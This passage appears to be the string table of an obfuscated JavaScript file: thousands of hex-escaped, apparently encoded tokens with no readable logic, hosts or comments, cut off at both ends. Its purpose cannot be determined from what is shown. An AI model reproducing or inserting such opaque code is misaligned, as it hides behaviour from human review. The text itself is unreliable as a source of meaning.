1\x38\x6f\x55','\x7a\x53\x6f\x55\x45\x6d\x6b\x52\x6c\x61','\x78\x4e\x33\x63\x4c\x74\x38','\x57\x35\x61\x37\x57\x51\x68\x64\x51\x43\x6f\x63\x57\x36\x47','\x57\x37\x66\x44\x67\x6d\x6f\x33\x57\x34\x34','\x57\x34\x65\x51\x57\x51\x70\x64\x51\x43\x6f\x63\x57\x37\x47','\x57\x36\x6a\x71\x57\x4f\x6a\x69\x62\x5a\x5a\x64\x4d\x43\x6f\x44\x57\x35\x34\x63\x57\x35\x38','\x41\x48\x56\x63\x51\x74\x50\x68','\x57\x34\x39\x52\x45\x53\x6b\x68\x57\x34\x5a\x63\x47\x31\x76\x4a\x75\x53\x6b\x59\x57\x35\x61','\x57\x34\x42\x64\x54\x5a\x58\x46\x6a\x53\x6f\x6b\x57\x50\x78\x63\x51\x48\x70\x63\x50\x43\x6f\x39\x67\x38\x6f\x65\x57\x52\x71','\x57\x4f\x7a\x74\x72\x77\x57\x52\x76\x38\x6b\x48\x57\x36\x70\x63\x52\x38\x6b\x63\x57\x51\x34','\x6d\x6d\x6b\x4f\x57\x52\x33\x64\x47\x66\x37\x63\x4f\x53\x6f\x75\x57\x50\x78\x64\x4e\x53\x6b\x2b\x41\x4a\x34','\x42\x74\x64\x63\x4d\x64\x50\x58\x69\x68\x50\x50\x76\x53\x6f\x38\x57\x50\x34\x57\x57\x36\x33\x64\x48\x57','\x77\x53\x6b\x59\x57\x35\x4c\x6f\x68\x71','\x57\x34\x66\x37\x68\x53\x6f\x46\x57\x37\x47','\x6c\x6d\x6f\x57\x74\x30\x38\x33','\x73\x4d\x39\x66\x6a\x47','\x57\x37\x48\x52\x61\x5a\x6c\x64\x4f\x61','\x57\x36\x57\x37\x57\x36\x4f','\x57\x36\x58\x34\x57\x34\x6c\x63\x4b\x47\x53','\x43\x63\x57\x4b\x57\x4f\x31\x33\x57\x36\x69\x4f','\x43\x6d\x6f\x55\x57\x50\x4f\x50\x42\x57','\x57\x4f\x79\x66\x57\x52\x2f\x63\x51\x4d\x34','\x72\x53\x6b\x43\x57\x50\x4c\x73','\x42\x6d\x6b\x55\x57\x35\x6e\x36\x6b\x71','\x6b\x43\x6f\x32\x41\x77\x69\x6b','\x6c\x38\x6b\x4f\x57\x34\x33\x63\x48\x53\x6b\x32','\x57\x34\x4f\x6a\x57\x36\x61\x7a\x44\x57','\x57\x35\x78\x64\x50\x53\x6f\x6a\x46\x6d\x6b\x2f','\x57\x36\x54\x78\x68\x6d\x6f\x6b\x57\x37\x35\x70','\x43\x49\x43\x79\x57\x50\x54\x39','\x57\x50\x4a\x64\x4c\x43\x6b\x36\x41\x53\x6f\x4f','\x46\x6d\x6b\x64\x57\x34\x50\x38\x66\x47','\x57\x37\x66\x4f\x57\x51\x44\x6c\x65\x71','\x57\x4f\x56\x64\x4b\x6d\x6b\x6b\x57\x51\x4e\x64\x51\x6d\x6f\x62\x57\x51\x54\x49\x57\x4f\x78\x63\x4f\x53\x6b\x36\x41\x47\x46\x63\x47\x58\x47','\x57\x36\x30\x61\x57\x35\x50\x66\x63\x47','\x61\x59\x4a\x63\x4d\x71\x37\x63\x52\x61','\x57\x37\x69\x4b\x74\x53\x6f\x77\x6a\x57','\x57\x37\x66\x75\x65\x43\x6f\x4c\x57\x34\x43','\x71\x43\x6f\x55\x77\x53\x6b\x42\x63\x61','\x57\x37\x43\x2f\x57\x36\x30','\x65\x47\x76\x2b\x66\x4d\x53','\x57\x37\x6d\x69\x57\x4f\x6c\x64\x56\x43\x6f\x37','\x57\x52\x4e\x64\x55\x6d\x6b\x64\x79\x43\x6f\x6f','\x66\x59\x4e\x63\x55\x5a\x4a\x63\x4b\x61','\x57\x36\x70\x63\x53\x53\x6f\x30\x72\x30\x47','\x65\x6d\x6f\x64\x72\x62\x76\x57','\x74\x66\x46\x63\x48\x74\x69\x67','\x57\x34\x50\x5a\x66\x38\x6f\x43\x57\x37\x4b','\x57\x35\x78\x63\x4c\x76\x50\x5a\x57\x4f\x6d','\x57\x52\x62\x53\x71\x76\x4b\x6c','\x42\x38\x6b\x61\x57\x36\x50\x30\x6f\x61','\x66\x43\x6b\x6b\x57\x34\x78\x64\x4a\x6d\x6f\x4e','\x6f\x53\x6b\x59\x57\x52\x64\x64\x47\x4b\x74\x63\x55\x47','\x43\x4c\x68\x63\x51\x63\x69\x67','\x44\x33\x33\x63\x49\x62\x57\x63','\x75\x4a\x61\x4f\x57\x37\x56\x64\x4b\x71','\x57\x51\x50\x4c\x6f\x43\x6b\x7a\x57\x52\x53','\x57\x51\x72\x64\x61\x38\x6b\x59\x57\x50\x4b','\x57\x4f\x69\x73\x57\x4f\x78\x63\x4a\x4d\x34','\x57\x34\x6e\x36\x64\x62\x6a\x45','\x57\x34\x44\x59\x73\x4d\x37\x64\x47\x71','\x57\x50\x75\x55\x57\x52\x30','\x62\x6d\x6b\x6b\x57\x51\x5a\x64\x50\x38\x6f\x77','\x57\x50\x54\x64\x78\x67\x79\x56\x45\x53\x6b\x68\x57\x36\x42\x63\x51\x43\x6b\x7a\x57\x51\x4b','\x77\x38\x6f\x48\x57\x52\x71\x57\x78\x4d\x64\x64\x54\x71','\x57\x35\x6d\x49\x57\x34\x58\x4a\x63\x71','\x74\x6d\x6b\x55\x57\x36\x48\x62\x6a\x71','\x6c\x38\x6b\x2b\x57\x36\x68\x63\x4b\x6d\x6b\x32','\x57\x35\x53\x46\x57\x52\x5a\x64\x52\x43\x6f\x75','\x67\x38\x6b\x56\x57\x4f\x70\x64\x50\x38\x6f\x53','\x57\x35\x76\x6f\x57\x50\x37\x63\x4d\x57','\x57\x35\x4b\x67\x57\x50\x56\x63\x50\x38\x6b\x64','\x57\x34\x33\x64\x55\x6d\x6f\x6b\x74\x6d\x6b\x79\x57\x35\x6d','\x57\x51\x71\x6a\x57\x51\x56\x63\x53\x68\x71','\x76\x43\x6f\x4c\x57\x50\x4b\x72\x41\x57','\x57\x37\x76\x44\x57\x51\x72\x31\x6d\x71','\x44\x4c\x65\x44\x77\x38\x6f\x4f','\x6d\x6d\x6f\x5a\x46\x68\x4f\x78','\x57\x4f\x78\x64\x4e\x38\x6b\x63\x73\x57','\x57\x35\x46\x64\x55\x6d\x6f\x67\x72\x38\x6b\x6c\x57\x34\x74\x64\x4c\x73\x4a\x64\x4a\x33\x37\x63\x4d\x57','\x46\x73\x46\x63\x4c\x5a\x72\x34\x69\x66\x47','\x57\x35\x70\x64\x56\x6d\x6f\x68','\x46\x68\x65\x59\x57\x34\x6c\x64\x53\x71','\x74\x53\x6f\x56\x57\x51\x69\x33\x44\x71','\x69\x38\x6b\x42\x57\x4f\x74\x64\x50\x6d\x6f\x5a','\x57\x51\x46\x63\x53\x6d\x6b\x70\x6a\x38\x6b\x31','\x75\x59\x34\x61\x57\x52\x62\x31','\x57\x34\x43\x31\x57\x37\x69\x63\x77\x47','\x44\x59\x71\x76\x57\x34\x37\x64\x4a\x61','\x64\x53\x6b\x68\x57\x35\x33\x64\x4b\x6d\x6f\x32\x6e\x32\x39\x78\x57\x36\x4e\x63\x4a\x57','\x57\x34\x44\x39\x57\x36\x4e\x63\x4a\x72\x38','\x57\x36\x2f\x64\x4b\x6d\x6f\x67\x46\x53\x6b\x34','\x75\x38\x6b\x44\x57\x4f\x35\x4c\x57\x51\x68\x63\x51\x74\x52\x64\x4f\x57','\x57\x34\x79\x38\x57\x51\x68\x64\x50\x53\x6f\x70','\x57\x52\x61\x30\x41\x38\x6f\x79\x69\x61','\x57\x4f\x78\x64\x55\x78\x76\x76\x6c\x47','\x57\x35\x4a\x64\x50\x6d\x6f\x48\x46\x53\x6b\x4e\x57\x4f\x5a\x63\x47\x38\x6b\x68\x57\x51\x70\x63\x54\x38\x6b\x78','\x57\x37\x7a\x66\x6b\x49\x58\x6b','\x78\x57\x56\x64\x4d\x43\x6b\x7a\x57\x36\x69','\x46\x31\x6d\x41\x72\x53\x6f\x44','\x57\x34\x6e\x37\x6e\x43\x6f\x49\x57\x34\x53','\x57\x37\x70\x64\x4c\x6d\x6f\x4a\x41\x53\x6b\x67\x57\x4f\x42\x63\x50\x6d\x6b\x45\x57\x51\x37\x63\x4f\x71','\x57\x35\x66\x76\x78\x4e\x78\x64\x4e\x61','\x57\x35\x33\x63\x4f\x31\x6e\x39\x57\x4f\x53','\x57\x36\x7a\x64\x45\x30\x4e\x64\x4b\x71\x64\x63\x55\x61','\x6a\x6d\x6f\x59\x78\x65\x30\x63','\x57\x50\x33\x64\x51\x38\x6b\x59\x57\x51\x56\x64\x4a\x61','\x64\x53\x6b\x47\x57\x51\x4e\x64\x47\x6d\x6f\x77\x70\x6d\x6b\x6d\x57\x35\x4e\x63\x51\x38\x6b\x39\x57\x36\x2f\x64\x48\x57','\x57\x37\x71\x68\x73\x38\x6f\x54\x66\x57\x46\x63\x48\x38\x6f\x5a\x62\x53\x6b\x73\x71\x57','\x57\x36\x64\x63\x4d\x78\x7a\x53\x57\x50\x79','\x57\x50\x54\x69\x71\x77\x53\x6a','\x57\x4f\x66\x61\x72\x65\x61\x30','\x73\x4c\x78\x63\x47\x62\x4b\x76','\x69\x58\x7a\x69\x67\x4c\x46\x63\x54\x73\x6c\x63\x56\x47','\x57\x35\x44\x45\x57\x4f\x70\x63\x4c\x33\x42\x63\x47\x77\x4f\x43\x57\x4f\x64\x63\x4a\x43\x6f\x44\x46\x64\x64\x63\x51\x57','\x57\x52\x43\x63\x69\x75\x56\x64\x55\x4e\x70\x64\x55\x66\x6d','\x71\x38\x6b\x4b\x57\x51\x2f\x64\x4b\x38\x6f\x44\x6f\x47','\x57\x4f\x54\x2b\x6f\x43\x6b\x73\x57\x50\x2f\x63\x4b\x57\x75','\x57\x52\x71\x4b\x74\x38\x6b\x6e\x46\x61','\x74\x30\x57\x78\x57\x34\x6c\x64\x55\x61','\x6e\x43\x6f\x7a\x57\x37\x74\x63\x54\x73\x4c\x47\x57\x35\x6c\x63\x54\x6d\x6b\x63\x57\x50\x74\x63\x4a\x32\x35\x44\x57\x36\x53','\x57\x52\x70\x64\x54\x4b\x4a\x63\x4d\x68\x53','\x6a\x38\x6f\x4f\x7a\x71\x66\x46','\x64\x6d\x6b\x71\x57\x34\x4e\x63\x4f\x6d\x6b\x55','\x61\x6d\x6f\x74\x46\x6d\x6b\x68\x6b\x38\x6b\x6b\x76\x71','\x57\x51\x4c\x34\x78\x38\x6f\x45\x57\x36\x39\x67\x6b\x53\x6b\x30\x63\x78\x75\x4d\x66\x38\x6f\x61\x6c\x58\x4b','\x57\x52\x6c\x64\x51\x43\x6b\x73\x71\x38\x6f\x69','\x66\x6d\x6f\x55\x76\x72\x35\x51','\x57\x50\x47\x74\x45\x53\x6f\x6e\x6e\x71','\x57\x36\x72\x71\x57\x36\x6c\x63\x47\x49\x79','\x46\x4c\x56\x63\x54\x59\x54\x63','\x78\x53\x6b\x6b\x57\x51\x39\x5a\x57\x51\x47','\x65\x43\x6f\x58\x42\x74\x66\x32','\x78\x68\x70\x63\x4c\x4a\x65\x74','\x73\x30\x4e\x63\x4c\x58\x30\x76','\x57\x4f\x46\x64\x51\x6d\x6b\x47\x74\x6d\x6f\x4f','\x75\x6d\x6f\x6b\x57\x52\x57\x4d\x46\x61','\x78\x76\x79\x5a\x57\x37\x52\x64\x47\x78\x57\x4e\x57\x52\x61','\x57\x36\x76\x44\x65\x49\x44\x37','\x57\x51\x42\x63\x4e\x43\x6b\x4f\x70\x53\x6b\x52','\x57\x34\x57\x62\x73\x38\x6f\x52\x65\x71','\x57\x4f\x75\x43\x46\x6d\x6f\x33\x6c\x71','\x57\x34\x52\x64\x50\x38\x6f\x4e\x46\x47','\x57\x50\x56\x64\x54\x53\x6b\x32\x57\x51\x52\x64\x56\x71','\x57\x52\x4a\x63\x4e\x43\x6b\x63\x64\x65\x2f\x63\x4b\x38\x6b\x39\x72\x43\x6f\x2b','\x57\x34\x56\x64\x54\x53\x6f\x4b\x43\x53\x6b\x52','\x57\x4f\x4a\x64\x50\x53\x6b\x6c\x57\x50\x42\x64\x4f\x47','\x76\x33\x33\x63\x4a\x63\x65','\x45\x43\x6b\x2b\x57\x51\x52\x64\x56\x31\x64\x63\x55\x53\x6f\x44\x57\x34\x52\x64\x4d\x38\x6b\x39\x43\x47','\x57\x37\x30\x57\x57\x52\x74\x63\x55\x43\x6b\x31','\x57\x37\x72\x72\x61\x6d\x6f\x63\x57\x36\x7a\x6c','\x57\x51\x68\x64\x50\x43\x6b\x2f\x57\x52\x68\x64\x4e\x71','\x57\x36\x65\x64\x71\x53\x6f\x50\x6b\x61','\x57\x34\x4f\x56\x57\x52\x42\x63\x4a\x53\x6b\x2b','\x57\x50\x2f\x64\x47\x43\x6b\x72\x57\x50\x74\x64\x4c\x38\x6f\x66\x57\x51\x66\x74\x57\x4f\x52\x63\x4f\x53\x6b\x33\x45\x57','\x70\x38\x6f\x64\x71\x61\x44\x43','\x73\x76\x47\x30\x57\x37\x69','\x57\x51\x4f\x59\x57\x37\x58\x4a\x69\x43\x6b\x70\x7a\x78\x54\x43\x78\x6d\x6f\x4e\x62\x4e\x53\x58\x57\x4f\x7a\x6c\x63\x74\x56\x63\x51\x38\x6f\x4f\x57\x4f\x74\x64\x47\x38\x6b\x39\x57\x52\x78\x63\x4a\x6d\x6f\x4a\x66\x58\x30','\x6c\x6d\x6b\x39\x57\x35\x68\x63\x47\x38\x6b\x32','\x45\x53\x6b\x2b\x57\x51\x72\x50\x57\x50\x43','\x78\x4d\x42\x63\x52\x47\x72\x70','\x57\x37\x6a\x35\x6c\x58\x76\x4d','\x57\x50\x5a\x64\x4d\x30\x72\x47\x63\x71','\x57\x4f\x4a\x64\x52\x43\x6f\x50\x41\x38\x6b\x4d','\x76\x4d\x44\x74\x6d\x6d\x6b\x36','\x57\x4f\x35\x59\x70\x53\x6b\x2f\x57\x50\x4a\x63\x4d\x71\x66\x51\x64\x43\x6b\x36\x57\x51\x38\x42\x57\x50\x50\x47\x57\x52\x56\x63\x55\x61\x34','\x57\x52\x4f\x41\x67\x68\x4e\x64\x4f\x57','\x43\x6d\x6b\x69\x57\x50\x6e\x78\x57\x52\x4b','\x57\x4f\x5a\x64\x51\x6d\x6b\x6f\x72\x43\x6f\x46','\x72\x38\x6b\x76\x57\x51\x52\x64\x49\x4c\x30','\x78\x77\x6a\x43\x66\x53\x6b\x6b','\x57\x4f\x6d\x6e\x57\x52\x5a\x63\x53\x66\x69','\x7a\x64\x4b\x35\x57\x35\x64\x64\x54\x71','\x78\x38\x6f\x72\x72\x6d\x6b\x43\x6f\x71','\x77\x30\x4e\x63\x4e\x73\x75\x77','\x57\x52\x2f\x64\x55\x6d\x6b\x78\x78\x6d\x6f\x2f','\x41\x43\x6f\x35\x57\x52\x4f\x51\x46\x57','\x57\x34\x78\x63\x48\x78\x50\x56\x57\x4f\x47','\x70\x38\x6b\x46\x57\x52\x4a\x64\x52\x38\x6f\x6f','\x66\x53\x6f\x68\x41\x32\x71\x56','\x57\x34\x31\x41\x6b\x63\x31\x70','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x2f\x63\x50\x53\x6b\x6b\x46\x76\x30','\x57\x50\x4b\x65\x57\x50\x37\x63\x4f\x66\x4b','\x57\x51\x74\x63\x4c\x38\x6b\x74\x6b\x43\x6b\x76\x45\x75\x75\x66\x69\x74\x4a\x63\x48\x47','\x57\x52\x62\x44\x6b\x6d\x6f\x79\x57\x34\x44\x4f\x6e\x57','\x57\x52\x5a\x64\x55\x30\x4e\x63\x4f\x71','\x57\x35\x74\x64\x49\x38\x6f\x6b\x42\x53\x6b\x2f','\x57\x51\x70\x64\x53\x4b\x42\x63\x54\x4c\x57','\x57\x34\x43\x6e\x76\x53\x6f\x42\x62\x71','\x61\x53\x6f\x4d\x43\x49\x6a\x37','\x79\x5a\x57\x35\x57\x34\x56\x64\x4a\x74\x70\x64\x4e\x47','\x75\x38\x6b\x59\x57\x50\x48\x78\x57\x52\x71','\x57\x34\x44\x45\x67\x63\x39\x64','\x65\x71\x76\x57\x64\x68\x6d','\x57\x37\x7a\x77\x57\x36\x64\x63\x53\x72\x53','\x44\x53\x6b\x38\x57\x50\x35\x71\x57\x50\x43','\x45\x59\x64\x64\x55\x53\x6b\x41\x57\x34\x30','\x57\x36\x68\x64\x55\x53\x6f\x79\x72\x6d\x6b\x4f','\x57\x36\x37\x63\x4f\x38\x6f\x75\x75\x31\x4f','\x6b\x43\x6f\x32\x77\x30\x30\x63','\x70\x4a\x39\x64\x65\x33\x43','\x57\x50\x6c\x64\x50\x53\x6b\x74\x57\x52\x5a\x64\x4d\x47','\x57\x34\x66\x45\x57\x50\x4e\x63\x4b\x4e\x52\x63\x4e\x57','\x66\x38\x6b\x35\x57\x50\x4a\x64\x53\x6d\x6f\x38','\x63\x76\x57\x53','\x57\x35\x6a\x41\x63\x53\x6f\x6f\x57\x36\x34','\x57\x34\x6d\x45\x57\x50\x5a\x63\x49\x38\x6b\x39','\x45\x49\x79\x34\x57\x51\x39\x49\x57\x36\x4b','\x44\x43\x6f\x46\x57\x51\x69\x61\x73\x57','\x44\x58\x47\x30\x57\x37\x74\x64\x53\x57','\x6c\x58\x6a\x44\x6f\x65\x37\x63\x55\x63\x75','\x57\x52\x52\x64\x4d\x43\x6b\x55\x71\x53\x6f\x4a','\x61\x43\x6b\x67\x57\x35\x70\x63\x50\x61','\x44\x76\x57\x74\x73\x43\x6f\x64','\x71\x31\x69\x70\x57\x34\x4e\x64\x4f\x57','\x57\x35\x6a\x2f\x65\x61\x50\x66','\x57\x37\x38\x56\x75\x43\x6f\x47\x64\x61','\x57\x4f\x37\x64\x52\x31\x31\x44\x66\x47','\x69\x64\x35\x39\x6e\x67\x34','\x57\x36\x57\x37\x57\x36\x50\x62\x6b\x43\x6b\x6c\x7a\x63\x75','\x57\x52\x52\x64\x56\x65\x78\x63\x47\x68\x57','\x67\x6d\x6f\x6b\x74\x57\x76\x43','\x57\x50\x78\x64\x4a\x43\x6b\x6c','\x6f\x59\x70\x63\x4b\x58\x74\x63\x51\x71','\x57\x4f\x74\x64\x4d\x38\x6b\x79\x73\x43\x6f\x59\x44\x71','\x57\x50\x37\x64\x4e\x38\x6b\x41','\x57\x35\x4c\x6d\x57\x52\x39\x36\x6b\x57','\x44\x6d\x6f\x37\x57\x50\x30\x73\x41\x61','\x72\x76\x47\x5a\x57\x35\x64\x64\x4d\x78\x71\x37\x57\x51\x30','\x57\x50\x38\x4e\x57\x52\x4a\x64\x4f\x53\x6f\x68\x57\x51\x65\x4d\x45\x62\x69\x30\x71\x78\x68\x64\x52\x6d\x6b\x38\x57\x36\x62\x6b\x70\x43\x6f\x79\x57\x52\x5a\x63\x55\x71','\x75\x38\x6f\x75\x57\x52\x4f\x30\x73\x71','\x57\x51\x34\x6e\x75\x53\x6f\x46\x68\x5a\x5a\x64\x52\x6d\x6b\x53\x45\x43\x6f\x2f\x57\x34\x39\x75\x57\x34\x74\x64\x52\x76\x74\x63\x49\x38\x6f\x31\x57\x50\x71\x36\x41\x43\x6b\x51','\x64\x6d\x6b\x43\x57\x34\x46\x64\x4e\x53\x6f\x5a\x6f\x33\x66\x32\x57\x37\x5a\x63\x4d\x68\x64\x63\x55\x53\x6f\x33\x63\x57','\x57\x50\x6c\x63\x51\x43\x6b\x52\x70\x30\x38','\x57\x50\x52\x64\x52\x32\x4c\x41\x67\x71','\x46\x6d\x6f\x63\x57\x52\x71\x58\x74\x57','\x57\x35\x42\x64\x55\x6d\x6f\x46\x41\x38\x6b\x73\x57\x34\x37\x64\x56\x73\x33\x64\x49\x57','\x6e\x48\x4a\x63\x53\x64\x52\x63\x52\x71','\x57\x35\x4f\x72\x57\x51\x6c\x64\x4f\x53\x6f\x4a','\x57\x34\x35\x45\x69\x43\x6f\x55\x57\x37\x6d','\x7a\x4a\x71\x74\x57\x51\x39\x63','\x45\x63\x4f\x73\x57\x37\x42\x64\x4b\x57','\x44\x6d\x6f\x63\x57\x51\x30\x77\x41\x47','\x75\x32\x42\x63\x47\x49\x58\x6d\x45\x6d\x6b\x71\x57\x35\x6c\x63\x47\x43\x6b\x71\x44\x78\x62\x38\x57\x36\x7a\x58\x42\x74\x4e\x63\x49\x4a\x30\x4d\x57\x4f\x43','\x57\x51\x5a\x63\x51\x38\x6b\x78\x72\x4b\x53\x39\x57\x50\x35\x76\x57\x50\x4f\x33\x75\x4a\x56\x64\x55\x38\x6b\x45\x70\x43\x6b\x74\x57\x34\x56\x63\x4f\x38\x6f\x63\x79\x5a\x38\x31\x57\x51\x4b\x5a\x57\x35\x64\x64\x4a\x4b\x4f\x49\x57\x51\x64\x63\x4c\x78\x4e\x63\x4f\x61\x47\x62\x57\x52\x5a\x63\x52\x65\x5a\x63\x53\x66\x74\x64\x55\x77\x78\x63\x49\x68\x6c\x63\x48\x31\x66\x59\x57\x50\x4b\x59\x41\x59\x74\x64\x4a\x4a\x57','\x69\x47\x2f\x63\x4a\x64\x78\x63\x4c\x71','\x78\x38\x6b\x79\x57\x50\x35\x66\x57\x51\x75','\x57\x4f\x4e\x64\x48\x38\x6b\x35\x79\x6d\x6f\x63','\x57\x37\x47\x6e\x57\x37\x69\x62\x72\x61','\x57\x35\x52\x64\x53\x38\x6f\x48\x42\x53\x6b\x68','\x66\x6d\x6f\x39\x57\x35\x2f\x63\x49\x63\x53','\x77\x47\x37\x64\x4f\x43\x6b\x71\x57\x37\x6d','\x6b\x38\x6b\x2f\x57\x51\x33\x64\x4c\x43\x6f\x44','\x45\x57\x6d\x55\x57\x36\x4a\x64\x50\x57','\x57\x52\x68\x64\x52\x43\x6b\x6a\x57\x4f\x68\x64\x4f\x47','\x77\x38\x6f\x4d\x46\x53\x6b\x61\x66\x47','\x41\x6d\x6b\x2b\x57\x35\x58\x71\x66\x71','\x57\x52\x31\x68\x46\x32\x57\x58','\x57\x50\x4e\x64\x4b\x6d\x6b\x72\x57\x51\x53','\x73\x43\x6b\x74\x57\x34\x48\x61\x6a\x47','\x78\x78\x4c\x6f','\x43\x6d\x6b\x30\x57\x37\x58\x56\x6a\x47','\x57\x51\x31\x77\x77\x32\x30\x6f','\x57\x52\x58\x76\x7a\x63\x52\x64\x47\x61\x6c\x63\x52\x43\x6b\x6b\x57\x52\x46\x64\x47\x38\x6f\x61\x57\x37\x43\x5a\x57\x34\x4f\x30','\x6b\x53\x6f\x30\x42\x4c\x71\x69\x44\x67\x61\x33','\x57\x37\x39\x45\x67\x71\x68\x64\x54\x61','\x78\x43\x6b\x46\x57\x4f\x58\x76\x57\x51\x4a\x63\x56\x61','\x57\x36\x65\x30\x57\x34\x38\x41\x7a\x57','\x61\x43\x6f\x4b\x74\x77\x43\x45','\x57\x36\x58\x75\x57\x50\x48\x39\x6a\x57','\x6e\x43\x6b\x31\x57\x34\x64\x63\x4e\x43\x6b\x53','\x44\x6d\x6b\x2b\x57\x51\x35\x52\x57\x51\x4f','\x57\x34\x44\x6f\x76\x67\x47\x39\x45\x53\x6b\x32\x57\x51\x46\x63\x50\x53\x6b\x6c\x57\x51\x57','\x57\x52\x4f\x76\x46\x53\x6b\x70\x76\x57','\x57\x50\x71\x69\x46\x43\x6b\x50\x78\x57','\x57\x50\x34\x30\x78\x38\x6b\x32\x44\x71','\x57\x51\x6c\x64\x4f\x43\x6b\x39\x57\x51\x33\x64\x4b\x71','\x57\x50\x69\x34\x7a\x38\x6b\x30\x72\x57','\x61\x73\x4c\x39\x6d\x38\x6b\x74\x57\x50\x34\x31\x57\x37\x65\x32\x57\x4f\x4e\x63\x54\x77\x75','\x57\x4f\x5a\x63\x53\x38\x6b\x6c\x69\x6d\x6b\x30','\x75\x4b\x5a\x63\x49\x59\x50\x5a','\x57\x36\x46\x63\x4a\x77\x72\x4b\x57\x4f\x35\x58\x72\x4c\x34','\x57\x52\x79\x35\x69\x32\x33\x64\x51\x47','\x57\x52\x33\x64\x55\x30\x56\x63\x56\x66\x4a\x64\x50\x31\x76\x6a\x74\x67\x4b','\x57\x50\x37\x64\x52\x78\x33\x63\x47\x31\x69','\x6c\x6d\x6f\x69\x57\x34\x33\x63\x4a\x64\x71','\x41\x59\x64\x63\x53\x5a\x35\x55','\x71\x31\x47\x54\x57\x37\x79','\x45\x48\x64\x63\x4b\x62\x50\x45','\x57\x4f\x52\x63\x4e\x6d\x6b\x6b\x6d\x33\x69','\x57\x37\x53\x6c\x57\x50\x78\x63\x4c\x43\x6b\x37','\x42\x43\x6f\x62\x75\x38\x6b\x62\x6d\x43\x6b\x56\x72\x38\x6f\x32\x72\x32\x47','\x72\x38\x6f\x65\x75\x53\x6b\x65\x70\x47','\x75\x59\x61\x71\x57\x36\x56\x64\x4d\x61','\x57\x52\x52\x63\x4c\x38\x6b\x71\x69\x43\x6b\x78\x44\x61','\x57\x4f\x33\x63\x55\x6d\x6b\x49\x61\x78\x6d','\x45\x38\x6b\x55\x57\x35\x6e\x46\x64\x57','\x57\x37\x7a\x49\x57\x37\x2f\x63\x56\x63\x75','\x57\x37\x6e\x2b\x68\x61\x4c\x6d','\x6c\x53\x6f\x57\x43\x33\x61\x71\x46\x71','\x57\x35\x62\x76\x57\x37\x6c\x63\x54\x62\x53','\x57\x52\x2f\x63\x47\x43\x6b\x73\x6b\x43\x6b\x65\x44\x77\x47','\x57\x34\x68\x63\x56\x66\x39\x53\x57\x50\x61','\x57\x36\x76\x4b\x6d\x48\x54\x6c','\x45\x38\x6b\x63\x57\x50\x52\x64\x4c\x67\x71','\x57\x37\x6e\x77\x41\x68\x75','\x57\x52\x68\x64\x47\x38\x6b\x52\x57\x51\x4a\x64\x4c\x71','\x79\x38\x6b\x43\x57\x51\x39\x69\x57\x51\x47','\x76\x67\x35\x71\x6f\x53\x6b\x55','\x62\x43\x6b\x6b\x57\x35\x46\x63\x55\x43\x6b\x76\x57\x34\x74\x64\x48\x61','\x57\x52\x6d\x61\x72\x43\x6f\x42','\x6e\x6d\x6b\x76\x57\x51\x5a\x64\x54\x38\x6f\x51','\x74\x57\x78\x63\x48\x4a\x62\x43','\x63\x53\x6f\x30\x79\x57\x54\x54','\x69\x53\x6f\x4d\x75\x64\x7a\x33\x6b\x61','\x57\x51\x68\x63\x54\x43\x6b\x6f\x70\x31\x4b','\x57\x35\x44\x79\x66\x64\x72\x4a','\x66\x62\x78\x63\x4f\x74\x68\x63\x4a\x71','\x57\x34\x69\x55\x57\x35\x43\x50\x71\x71','\x57\x35\x76\x56\x57\x35\x46\x63\x50\x74\x2f\x63\x4a\x67\x6d\x52\x42\x53\x6f\x68\x57\x50\x37\x64\x54\x53\x6f\x36\x57\x50\x48\x52','\x57\x34\x52\x64\x4d\x53\x6f\x4c\x79\x38\x6b\x69','\x57\x37\x72\x35\x6a\x49\x52\x64\x50\x47','\x78\x53\x6f\x4f\x45\x43\x6b\x68\x68\x71','\x63\x43\x6b\x50\x57\x51\x42\x64\x48\x6d\x6f\x6e\x6a\x6d\x6b\x57','\x44\x5a\x64\x64\x4e\x53\x6b\x67\x57\x34\x79','\x44\x75\x78\x63\x56\x71\x34\x4c','\x73\x4d\x76\x41\x6e\x43\x6b\x5a\x72\x75\x6c\x64\x54\x65\x74\x63\x53\x64\x57','\x78\x32\x39\x4b\x61\x43\x6b\x55','\x57\x4f\x48\x5a\x57\x35\x33\x63\x54\x61\x56\x63\x4d\x33\x35\x32\x79\x53\x6f\x63\x57\x4f\x5a\x64\x51\x53\x6f\x32\x57\x50\x7a\x33\x61\x6d\x6b\x4d','\x57\x34\x44\x51\x57\x4f\x56\x63\x54\x76\x61','\x75\x67\x54\x71\x6e\x57','\x6f\x53\x6f\x5a\x73\x4e\x53\x32','\x44\x5a\x6d\x56\x57\x50\x50\x66','\x57\x35\x71\x75\x57\x36\x4f\x6b\x75\x77\x39\x30','\x57\x4f\x42\x63\x50\x43\x6b\x67\x68\x6d\x6b\x62','\x57\x4f\x65\x4f\x6a\x68\x33\x64\x50\x71','\x75\x38\x6f\x41\x57\x50\x47\x6d\x76\x57','\x41\x77\x6a\x36\x61\x53\x6b\x45','\x70\x74\x48\x6d\x6e\x68\x57','\x78\x73\x64\x63\x55\x59\x44\x58','\x57\x37\x4c\x59\x63\x5a\x4a\x64\x51\x47','\x62\x38\x6b\x35\x57\x52\x46\x64\x51\x43\x6f\x43','\x79\x4b\x53\x64\x78\x6d\x6f\x68','\x57\x37\x74\x63\x54\x38\x6f\x2f\x43\x4b\x61','\x6d\x6d\x6b\x62\x57\x36\x4e\x64\x47\x6d\x6f\x5a','\x76\x66\x69\x46\x45\x43\x6f\x50','\x57\x50\x4a\x64\x55\x6d\x6b\x45\x77\x53\x6f\x71','\x57\x34\x44\x72\x65\x71\x58\x6e','\x76\x4d\x79\x37\x7a\x6d\x6f\x7a\x57\x35\x34\x76','\x57\x52\x4f\x55\x45\x43\x6b\x6f\x43\x71','\x57\x51\x70\x63\x47\x53\x6b\x6d\x6c\x6d\x6b\x41','\x71\x4c\x71\x56\x42\x6d\x6f\x39','\x57\x50\x52\x64\x4b\x6d\x6b\x73\x45\x53\x6f\x33','\x57\x35\x76\x6c\x6c\x63\x31\x4c\x61\x33\x6c\x63\x4e\x6d\x6b\x78\x57\x50\x64\x63\x55\x38\x6b\x64','\x57\x36\x68\x63\x4a\x53\x6f\x75\x75\x76\x79\x2b\x57\x4f\x53','\x76\x4e\x35\x71\x70\x47','\x57\x34\x44\x52\x41\x77\x52\x64\x47\x47','\x57\x34\x7a\x50\x57\x50\x74\x63\x54\x32\x75','\x57\x37\x64\x64\x54\x38\x6f\x4f\x71\x43\x6b\x77','\x57\x35\x52\x63\x54\x53\x6f\